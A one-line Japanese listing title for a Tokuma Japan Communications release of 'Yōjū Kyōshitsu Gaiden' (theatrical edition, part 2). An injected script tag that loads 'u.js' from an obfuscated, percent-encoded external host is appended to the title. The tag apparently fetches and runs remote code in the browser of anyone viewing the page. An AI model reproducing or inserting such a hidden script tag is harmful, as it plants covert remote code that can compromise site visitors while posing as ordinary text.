 [徳間ジャパンコミュニケーションズ] 妖獣教室外伝 劇場版 後編<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>